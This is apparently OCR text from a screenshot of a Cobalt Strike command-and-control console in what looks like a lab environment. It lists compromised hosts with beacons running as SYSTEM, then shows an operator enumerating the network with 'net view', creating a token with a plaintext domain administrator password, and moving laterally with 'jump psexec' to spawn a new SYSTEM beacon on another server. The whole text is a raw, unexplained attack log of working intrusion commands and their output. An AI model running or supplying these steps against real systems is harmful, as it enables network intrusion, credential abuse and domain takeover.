 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.22.149 ... 10.10.10.135 Hanzo SYSTEM * 16SERVER-DC1 Bid: 1533762386 ... rundll32.exe 3836 x64 1m
192.168.22.149 ... 10.10.10.136 Hanzo SYSTEM * 12SERVER-DATA2 Bid: 1566026536 ... rundll32.exe 3000 x86 14s
223.104.147.137 192.168.22.132 Hanzo ackmoon 12SERVER-WEB1 Bid: 892623134 N... HanzoInjection.exe 4504 x86 8ms
223.104.147.137 192.168.22.132 Hanzo SYSTEM * 12SERVER-WEB1 Bid: 594161376 N... rundll32.exe 4720 x86 18s
192.168.22.132 ... 192.168.22.149 Hanzo SYSTEM * 12SERVER-WEB2 Bid: 993368588 N... beacon.exe 6676 x86 14s
223.104.147.137 192.168.59.136 Hanzo SYSTEM * 12SERVER-DATA1 Bid: 1333602626 ... rundll32.exe 1284 x86 56ms
223.104.147.137 192.168.59.136 Hanzo MSSQLSERVER 12SERVER-DATA1 Bid: 898221448 N... loader.exe 1548 x86 10s
Listeners X Beacon 192.168.22.149@6676 X Targets X Targets X
beacon> net view
[*] Tasked beacon to run net view
[-] lost link to child beacon: 10.10.10.135
[+] host called home, sent: 87608 bytes
[+] received output:
List of hosts:
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 10.10.10.135
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
12SERVER-DATA2 10.10.10.136 500 6.3
12SERVER-WEB2 10.10.10.139 500 6.3
16SERVER-DC1 10.10.10.135 500 10.0 PDC
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token ACK123\administrator P@55w0rd!
[*] Tasked beacon to create a token for ACK123\administrator
beacon> jump psexec 12SERVER-DATA2 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\smb) on 12SERVER-DATA2 via Service Control Manager (\\12SERVER-DATA2\ADMIN$\06a3108.exe)
[+] host called home, sent: 285971 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 06a3108 on 12SERVER-DATA2
[+] established link to child beacon: 10.10.10.136
[12SERVER-WEB2] SYSTEM */6676 Bid: 993368588 NT: 6.2 last: 14s
beacon>